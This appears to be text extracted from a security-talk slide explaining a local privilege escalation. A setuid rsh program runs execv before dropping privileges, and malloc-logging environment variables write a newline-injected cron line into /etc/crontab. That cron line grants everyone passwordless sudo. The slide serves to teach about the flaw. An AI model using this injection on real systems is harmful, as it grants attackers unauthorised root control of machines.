 Line
200
rsh.c - suid
if (!argv[optind]) {
if (asrsh)
*argv = rlogin;
execv(_PATH_RLOGIN, argv);
err(1, "can't exec %s", _PATH_RLOGIN);
}
Line
305
(void)setuid(uid);
Uh, oh execv before
setuid!
malloc logging
env['MallocLogFile'] = '/etc/crontab'
env['MallocStackLogging'] = 'yes'
env['MallocStackLoggingDirectory'] = 'a\n* * * * * root echo \
"ALL ALL=(ALL) NOPASSWD: ALL" \
>> /etc/sudoers\n\n\n\n\n'
rlogin.c
(char*)malloc(1024*sizeof(char));
w00t r00t